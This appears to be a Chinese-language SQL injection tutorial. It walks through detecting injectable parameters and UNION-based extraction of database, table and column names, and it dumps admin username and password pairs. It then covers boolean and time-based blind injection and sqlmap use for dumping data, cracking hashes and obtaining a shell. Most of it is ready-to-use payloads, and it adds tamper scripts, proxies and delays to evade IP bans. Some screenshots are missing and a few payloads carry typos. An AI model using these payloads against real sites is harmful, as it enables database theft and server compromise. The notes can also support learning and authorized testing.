sql注入简介
sql注入攻击是由插入或注入一段从客户端输入的sql语句引起的。一个成功的sql注入利用(exploit)能从数据库读取敏感数据,改变数据库数据(通过Insert/Update/Delete),在数据库执行(execute)管理员操作(比如关闭数据库管理系统DBMS),在DBMS文件系统上回复指定文件的内容和在一些场景下执行操作系统命令(command)。sql注入攻击是一种注入攻击,它将sql命令注入到数据平面(data-plan)使得影响预先设置的sql命令的执行结果。
判断是否存在注入
1.字符型
法一:
- http://www.xxx.com/xxx.asp?n=article’ 报错
- http://www.xxx.com/xxx.asp?n=article’ and ‘1’ ='1,查询成功
- http://www.xxx.com/xxx.asp?n=article’ and ‘1’ ='2,查询失败,返回结果为空或错误
法二:
- 1’ and 1=1 # (1’ and 1=1- -+)
- (#或–代表注释的意思,用- -时后需加空格,或用+也可执行成功)
例:select * from table where name =‘article’ and 1=1- -+’(- -+可将后面的注释掉)
说明存在字符型注入
2.数字型
http://www.xxx.com/xxx.asp?n=22’ 返回错误(网页消失)
http://www.xxx.com/xxx.asp?n=22 and 1=1 返回正常
http://www.xxx.com/xxx.asp?n=22 and 1=2返回错误
说明存在数字型注入
猜解SQL查询语句中的字段
http://www.xxx.com/xxx.asp?n=22 order by n
n为数字,从1开始,当查询到n+1时报错,则字段数为n
http://www.xxx.com/xxx.asp?n=22 union select 1,2…n from admin
// admin为猜解的表名

order by 查询几个字段 然后union select 1,2…查看相关字段(回显id代表的含义)。例如union select user(),database()
2.
3.获取数据库中的表:
id=1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() # //字符型
id =-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()
4.获取表中的字段名
id =1 union select 1,group_concat(column_name) from information_schema.columns where table_name='users ’# //若'字符被转义则可换成十六进制形式
id=-1 union select version(),(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=’data’)
//data 和users为表名
5.获取数据:
id=-1 union select version(),(select thekey from data) //thekey是字段名
7.下载数据
1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
例:
读出所有库:
http://www.xx.com/1.php?id=-1 union select 1,2,3,4,5,6,7,8,group_concat(schema_name),10,11,12,13,14,15,16,17 from information_schema.SCHEMATA
读出所有表:
http://www.xx.com/1.php?id=-1 union select 1,2,3,4,5,6,7,8,group_concat(table_name),10,11,12,13,14,15,16,17 from information_schema.tables(admin) where table_schema=database()
mysql4.1以上版本支持concat函数
a. 执行语句
union select 1,2,3,4,group_concat(table_name),6,7,8,9,10 from information_schema.tables where table_schema=0x77677978797765626D6973
结果爆出 admin等表
b. 执行:
and 1=2 union select 1,2,3,4,group_concat(column_name),6,7,8,9,10 from
information_schema.columns where table_name=0x61646D696E
结果爆出: username,password 等一些 字段
c.执行:
and 1=2 union select 1,2,3,4,group_concat(username,0x3a,password),6,7,
8,9,10 from admin
结果爆出:字段内容
sql盲注
1.判断是否存在注入,注入是字符型还是数字型
输入1'and 1=1 #,显示存在
输入1'and 1=2 #,显示不存在:说明存在
2.猜解当前数据库名
- 输入
1' and length(database())=1 #,显示不存在 - 输入
1' and length(database())=2 #,显示不存在; - 输入
1' and length(database())=3 #,显示存在;
二分法猜名字 - 输入
1' and ascii(substr(databse(),1,1))>97 #,显示存在,说明数据库名的第一个字符的ascii值大于97(小写字母a的ascii值); - 输入
1' and ascii(substr(databse(),1,1))<122 #,显示存在,说明数据库名的第一个字符的ascii值小于122(小写字母z的ascii值)
3.猜解数据库中的表名
首先猜解数据库中表的数量:
1’ and (select count (table_name) from information_schema.tables where table_schema=database())=1 # 显示不存在
1’ and (select count (table_name) from information_schema.tables where table_schema=database() )=2 # 显示存在
说明数据库中共有两个表,接着挨个猜解表名:
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1 # 显示不存在
...
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # 显示存在
说明表名长为9
表名猜测一样用二分法
4.猜解表中的字段名
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=1 # 显示不存在
…
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=8 # 显示存在
猜字段名
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1 # 显示不存在
…
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7 # 显示存在
- 长度为7,然后二分法猜表名
5.猜数据 ,一样思路
基于时间的盲注:
1.判断是否存在注入,注入是字符型还是数字型
输入1’ and sleep(5) #,感觉到明显延迟;
输入1 and sleep(5) #,没有延迟;
说明字符型注入
2.猜解当前数据库名
1’ and if(length(database())=1,sleep(5),1) # 没有延迟
...
1’ and if(length(database())=4,sleep(5),1) # 明显延迟
说明数据库名长度为4个字符。
接着采用二分法猜解数据库名:
1’ and if(ascii(substr(database(),1,1))>97,sleep(5),1)# 明显延迟
…
1’ and if(ascii(substr(database(),1,1))<100,sleep(5),1)# 没有延迟
1’ and if(ascii(substr(database(),1,1))>100,sleep(5),1)# 没有延迟
说明数据库名的第一个字符为小写字母d。
3.猜解数据库中的表名
首先猜解数据库中表的数量:
* 1’ and if((select count(table_name) from information_schema.tables where table_schema=database() )=1,sleep(5),1)# 没有延迟
* 1’ and if((select count(table_name) from information_schema.tables where table_schema=database() )=2,sleep(5),1)# 明显延迟
说明数据库中共有两个表。
接着挨个猜解表名:
* 1’ and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1,sleep(5),1) # 没有延迟
* …
* 1’ and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9,sleep(5),1) # 明显延迟
说明第一个表名长度为9。二分法猜出表名
4.猜解表中的字段名
首先猜解表中字段的数量:
1’ and if((select count(column_name) from information_schema.columns where table_name= ’users’)=1,sleep(5),1)# 没有延迟
…
1’ and if((select count(column_name) from information_schema.columns where table_name= ’users’)=8,sleep(5),1)# 明显延迟
说明users表中有8个字段。
接着挨个猜解字段名:
1’ and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1,sleep(5),1) # 没有延迟
…
1’ and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7,sleep(5),1) # 明显延迟**
说明users表的第一个字段长度为7个字符。
采用二分法即可猜解出各个字段名。
5.猜解数据
同样采用二分法。
post注入
1.输入账号密码,用bp抓包
2.复制包的内容到txt文本
3.用sqlmap注入 sqlmap.py -r post.txt
Access数据库注入
1.不支持时间盲注
2.只能爆破表名,不建议手工,可用啊D,sqlmap等工具
其他注入点检测方法
如果返回的页面和前面不同,是另一则新闻,则表示有注入漏洞,是数字型的注入漏洞;
URL地址后面加上 -0,
返回的页面和前面的页面相同,加上-1,返回错误页面,则也表示存在注入漏洞,是数字型的。
在URL的地址后面加上’%2B’
http://xxx.com/news.asp?id=123
http://xxx.com/news.asp?id=123 ‘%2B’,返回的页面和1同;
http://xxx.com/news.asp?id=123 '%2Basdf,返回的页面和1不同,或者说未发现该条记录,或者错误,
则表示存在注入点,是文本型的。
sqlmap的使用
1.对文本时使用 -r 
对链接时使用 -u
得到的基本信息如下

2.得到当前数据库名


3.对数据库表名进行枚举


4.用–columns对表中的列进行枚举


5.获取user表中的name和password字段

密码为密文,SQLmap会自动询问,是否爆破,选择“是”即可开始使用SQLMAP自带的字典进行爆破。
6。获取shell,选择后台语言

注意
-p 指定参数
-data 选择哪些数据
–proxy=域名:端口 代理
–technique 指定sqlmap使用的探测技术,默认情况下会测试所有的方式。
B: Boolean-based blind SQL injection(布尔型注入)
E: Error-based SQL injection(报错型注入)
U: UNION query SQL injection(可联合查询注入)
S: Stacked queries SQL injection(可多语句查询注入)
T: Time-based blind SQL injection(基于时间延迟注入)
is-dba 当前用户权限
dbs 所有数据库
current-db 网站当前数据库
users 所有数据库用户
current-user 当前数据库用户
tables 参数:列表名
columns 参数:列字段
dump 参数:下载数据
测试时防止ip被ban,可用以下方法:
python sqlmap.py -u 链接 -p query_type --random-agent --tamper=space2comment --delay=3.5 --time-sec=60 --proxy=http://ip:端口
tamper “space2comment.py” 将空格替换成/**/
equaltolike.py, 将等号替换成like
symboliclogical.py 用 && 替换 and ,用 || 替换 or